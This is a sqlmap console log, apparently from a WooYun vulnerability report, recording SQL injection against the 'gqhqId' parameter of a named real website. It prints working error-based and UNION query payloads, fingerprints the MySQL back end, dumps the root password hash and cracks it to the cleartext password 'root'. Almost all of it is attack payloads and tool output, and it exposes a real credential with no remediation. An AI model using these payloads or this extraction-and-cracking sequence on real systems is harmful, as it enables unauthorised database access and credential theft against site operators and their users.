 Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: noticeType=lsgg&gqhqId=-9936' OR 1 GROUP BY CONCAT(0x716b7a6b71,(SE
LECT (CASE WHEN (5168=5168) THEN 1 ELSE 0 END)),0x7178787671,FLOOR(RAND(0)*2)) H
AVING MIN(0)#
Type: UNION query
Title: MySQL UNION query (random number) - 47 columns
Payload: noticeType=lsgg&gqhqId=-9752' UNION ALL SELECT 3868,3868,3868,3868,
3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,
CONCAT(0x716b7a6b71,0x746647617a6e72665370,0x7178787671),3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,3868,386
8,3868,3868,3868,3868,3868#
---
[10:52:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:52:13] [INFO] fetching database users password hashes
[10:52:13] [INFO] the SQL query used returns 1 entries
[10:52:14] [INFO] retrieved: "root","*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B"
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[10:52:16] [INFO] writing hashes to a temporary file 'c:\users\main\appdata\loca
l\temp\sqlmapfqz9uk9952\sqlmaphashes-stmc2t.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[10:52:17] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[10:52:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[10:52:20] [INFO] starting dictionary-based cracking (mysql_passwd)
[10:52:20] [INFO] starting 2 processes
[10:52:53] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[10:52:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:52:54] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org